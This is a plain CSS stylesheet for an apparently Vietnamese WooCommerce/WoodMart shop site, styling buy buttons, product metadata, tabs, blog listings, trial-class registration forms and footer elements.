.area_order{display:block;overflow:hidden}.area_order .buy_now{margin:auto;cursor:pointer;float:left;width:100%;overflow:hidden;padding:9px 0;border-radius:4px;font-size:16px;font-weight:600;line-height:normal;text-transform:uppercase;color:#fff;text-align:center;background:#fd6e1d;background:-webkit-gradient(linear,0% 0,0% 100%,from(#fd6e1d),to(#f59000));background:-webkit-linear-gradient(top,#f59000,#fd6e1d);background:-moz-linear-gradient(top,#f59000,#fd6e1d);background:-ms-linear-gradient(top,#f59000,#fd6e1d);background:-o-linear-gradient(top,#f59000,#fd6e1d)}.area_order .buy{display:block;cursor:pointer;background:#f89406;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;padding:8px;text-align:center;margin:10px 23px;font-size:14px;color:#fff;text-transform:uppercase;background:-webkit-gradient(linear,0% 0,0% 100%,from(#f76b1c),to(#f89406));background:-webkit-linear-gradient(top,#f89406,#f76b1c);background:-moz-linear-gradient(top,#f89406,#f76b1c);background:-ms-linear-gradient(top,#f89406,#f76b1c);background:-o-linear-gradient(top,#f89406,#f76b1c);font-weight:600}.area_order .buy_now.full-height{padding:16px 0}.area_order span{display:block;font-size:12px;color:#fff;text-transform:none;font-weight:normal}.quicksell .area_order span{font-size:12px}.area_order .buy_ins{line-height:normal;float:left;width:100%;padding:9px 0;text-align:center;background:#288ad6;color:#fff;border-radius:4px;font-size:16px;text-transform:uppercase;font-weight:600;margin:10px 10px 0 0}.buy_ins.twoins{width:calc(50% - 5px)}.buy_ins.twoins.nl{margin-right:0}.disable-button{opacity:.2;pointer-events:none;cursor:default}


.search-button .search-button-icon {
    color: #fff;
}

.meta-location-add_to_cart .product_meta>span, .popup-quick-view .entry-summary .product_meta>span {
    display: block;
    padding: 5px 0;
    border-bottom: solid 1px #f0f0f0;
	margin-bottom: 0px;
}

.product_meta {
    display: block;
    line-height: 1.2;
    display: block;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin-top: 15px;
}

.meta-location-add_to_cart .product_meta>span.tagged_as, .popup-quick-view .entry-summary .product_meta>span.tagged_as {
    border-bottom: solid 0px #f0f0f0;
}
.product_meta>span {
    padding-top: 0px;
}
.product_meta>span {
    color: #333;
    font-weight: 600;
}

.product_meta>span a {
    color: #333;
    display: inline-block;
    font-weight: 400;
    margin: 0 1px;
    border-radius: 4px;
	line-height: 21px;
}
.meta-location-add_to_cart .product_meta, .popup-quick-view .entry-summary .product_meta {
    padding-top: 5px;
    border: 1px solid #ececec;
    padding-bottom: 5px;
	background: #fbfbfb;
}
.product-share {
    padding: 6px 10px 10px 10px;
}

.callorder {
    display: block;
    overflow: hidden;
    padding: 10px;
    text-align: center;
    font-size: 13px;
    color: #333;
    background: #f2f2f2;
    border-radius: 4px;
    margin-top: 10px;
}

.tabs-layout-tabs .tabs li a {
    position: relative;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #666;
    opacity: .7;
    padding-top: 14px;
    padding-bottom: 10px;
}
.tabs-layout-tabs .tabs {
    margin-top: -40px;
	margin-bottom: 17px;
    text-align: left;
}
.product-image-summary .woodmart-after-add-to-cart, .product-image-summary .woodmart-before-add-to-cart {
    margin-bottom: 10px;
}
@media (max-width: 768px){
.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: left;
    border-bottom: 1px solid rgba(129,129,129,.2);
    margin-bottom: 15px;
    padding-top: 20px;
}}

/*  ----------------------------------------------------------------------------
    Sidebar fix
*/
.woodmart-sidebar-scroll {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}
.product_list_widget>li:last-child {
    padding-bottom: 5px;
}
.widget-heading {    
    padding-top: 5px;
    padding-bottom: 5px;
}
.ifooter{font-size: 9px; width: 15px; text-align: center; margin-right: 4px; color: #c5c5c5;}
.footer-widget p i{font-size: 9px;}
.htkh{color: #ffd73c;font-weight: 400;}
.woodmart-tab-wrapper p, .wpb_wrapper p{font-size: 15px;}
body {
    color: #444;
}
hr {
   width: 100%;
}
.post-img-wrapp {
    max-height: 238px;
}
.meta-categories-wrapp {
    display: none;
}
.blog-design-small-images.has-post-thumbnail .entry-title {
    font-size: 19px;
}
.woodmart-entry-meta .meta-author {
    display: none;
}
.post-single-page .entry-title {
    font-size: 28px;
}
.read-more-section a {
    font-weight: 600;
}
.woodmart-recent-posts .recent-posts-comment, .woodmart-recent-posts .recent-posts-time {
    display: none;
}
.woodmart-entry-meta {
    display: none;
}
.hovered-social-icons {
    display: none;
}
.banner-background .wrapper-content-banner {
    background-color: rgba(0, 0, 0, 0.6);
}
.banner-content-background .wrapper-content-banner {
    background-color: rgba(0, 0, 0, 0.54);
}
@media (max-width: 1024px){
.product-grid-item.woodmart-hover-base.product-in-carousel .woodmart-buttons>div a, .product-grid-item:not(.woodmart-hover-base) .woodmart-buttons>div a {
    display: none;
}}
.category-grid-item .category-title {
    font-size: 15px;
}
@media (max-width: 1024px){
.category-grid-item .category-title {
    font-size: 13px;
}}
/*  ----------------------------------------------------------------------------
    DUCHIEN
*/
.tskt {margin: 20px 0px;float: left;margin-bottom: 30px;width: 100%;}
.tskt h2 span{font-size: 16px; color: rgb(255, 0, 0);}

.cap {width: 100%; font-family: Arial, Geneva, sans-serif; font-size: 16px; background: rgb(243, 243, 243); color: rgb(0, 0, 0); font-weight: bold; margin: 3px;margin-top: 17px;}
.cap span{font-size: 16px;}
.dong-n{font-family: Verdana; width: 49%; float: left; border-bottom: 1px solid rgb(234, 234, 234); margin: 2px;}
.dong-n span{font-size: 14px;font-family: verdana, geneva, sans-serif;}
.dong-n span font{color:#000000;}

@media (max-width: 768px){
.dong-n {
    width: 100%;
}}
.su-list ul {
    margin: 0 !important;
}
/*  ----------------------------------------------------------------------------
    Dang Ky Hoc RIGHT
*/
.box_dangKyHocThu_Right .container{width: 1000px; max-width: 100%;}
.box_dangKyHocThu_Right .box_title{padding: 70px 0 25px 0; text-align: center; font-family: "SVNKelsonSansBold"; font-size: 25px; line-height: 30px; color: #fff;}
.box_dangKyHocThu_Right .box_info{ font-size: 15px; line-height: 22px; color: #fff; text-align: center; padding-bottom: 50px;}
.box_dangKyHocThu_Right .dangKy{ padding: 0px; }
.box_dangKyHocThu_Right .dangKy .form-control {
    width: 100%;
    border-radius: 4px;
    border: none;
    color: #212846;
    height: 34px;
    background: rgba(255, 255, 255, 0.7);
    padding: 5px 10px;
    font-size: 14px;
    line-height: 20px;
	margin-bottom: 0px;
    margin-top: 0px;
    font-family: arial;
}
@media (max-width: 768px){.box_dangKyHocThu_Right .dangKy .pdhien{
	padding-top: 15px;
}}

.box_dangKyHocThu_Right {
    background: #1c8d19;
    margin-bottom: 0px;
    color: #fff;
    position: relative;
    padding-bottom: 0px;
    float: left;
    width: 100%;
    padding-top: 0px;
}
.cp-default-cf7-style1 .cp-form-container input[type=tel], .cp-default-cf7-style1 .cp-form-container input[type=number], .cp-default-cf7-style1 .cp-form-container input[type=password], .cp-default-cf7-style1 .cp-form-container input[type=text], .cp-default-cf7-style1 .cp-form-container input[type=email] {
    padding: 8px 12px;
    border: 1px solid #d4d7d8;
   line-height: 0px;
    height: 40px;
}
.box_dangKyHocThu_Right .dangKy .form-control::placeholder{color: #212846;}
.box_dangKyHocThu_Right .dangKy select{font-size: 15px; color: #212846;}
.box_dangKyHocThu_Right .dangKy option{font-size: 15px; color: #212846;}
.box_dangKyHocThu_Right .dangKy .error{ color: #FF0000;}
.box_dangKyHocThu_Right .dangKy .alert{margin-top: 10px;}
.box_dangKyHocThu_Right .dangKy .btnSuccess{ text-align: center; margin: 0px;}
.box_dangKyHocThu_Right .dangKy .my_btn{ font-size: 15px; line-height: 20px; background: #ff9900; width: 100%; max-width: 100%; display: inline-block; font-weight: 600; color: #fff; transition: all 0.7s ease-in-out 0s;}
.box_dangKyHocThu_Right .dangKy .my_btn:hover{ background: #ec1c24 !important; transition: all 0.7s ease-in-out 0s;}
.box_dangKyHocThu_Right .dangKy .my_btnhien{ font-size: 15px; line-height: 20px; background: #1c8d19; width: 100%; max-width: 100%; display: inline-block; font-weight: 600; color: #fff; transition: all 0.7s ease-in-out 0s;}
.box_dangKyHocThu_Right .dangKy .my_btnhien:hover{ background: #1c8d19 !important; transition: all 0.7s ease-in-out 0s;}
.box_dangKyHocThu_Right .dangKy .form-group {
    margin-bottom: 15px;
}
.box_dangKyHocThu_Right .dangKy .wpcf7-not-valid-tip {
    color: #fff;
}

@media (max-width: 768px){.box_dangKyHocThu_Right .dangKy .my_btn {
width: 100%;
}
@media (max-width: 768px){.box_dangKyHocThu_Right .dangKy .my_btnhien {
width: 100%;
}
.semantic_ui .ui.table {
    border: none;
}
.box_dangKyHocThu_Right .dangKy .btnSuccess {
    margin: 0px;
}
.box_dangKyHocThu_Right .dangKy {
    padding: 10px 10px 0px 10px;
}
.box_dangKyHocThu_Right {
	padding-bottom: 0px;
}

.box_dangKyHocThu_Right .dangKy .pdhien{
    padding:0px;
	padding-top: 15px;
}}

.box_dangKyHocThu_Right .title_hien0989999877{
font-size: 20px;
padding-top: 0px;
color:#fff;
}
.title_hien0989999877{
font-size: 20px;
padding-top: 25px;
color:#fff;
}
.box_dangKyHocThu_Right .tdm-descrhien {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #f7f7f7;
    margin-bottom: 30px;
    padding: 0px 15px;
}
.tdm-descrhien {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #f7f7f7;
    margin-bottom: 30px;
    padding: 0px 15px;
}
@media (min-width: 768px){.box_dangKyHocThu_Right .dangKy .pdhien {
    padding-left: 10px;
    padding-right: 10px;
}}

.box_dangKyHocThu_Right .dangKy .input-location_city_id, .box_dangKyHocThu_Right .dangKy .input-training_location_id {
    margin-top: -15px;
}
.footable_parent .btn-hien{ padding: 5px 15px 5px; border-radius: 50px; background: #1c8d19;color: #fff;text-decoration: none;border: none; font-size: 14px; transition: all 0.7s ease-in-out 0s;}
.footable_parent .btn-hien:hover{ background: #e30613; transition: all 0.7s ease-in-out 0s;}
.footable_parent .table>tbody>tr>td p{margin-bottom: 0px;}

@media (min-width: 992px){
.box_dangKyHocThu .dangKy .hiencoi {
    padding: 0px 10px;
}}
.footer-line{padding: 6px 0px;line-height: 38px;border-bottom: 1px dashed #cccccc;font-size: 15px;}

.td-footer-wrapper .textwidget h4 {
color:#ff6600;
}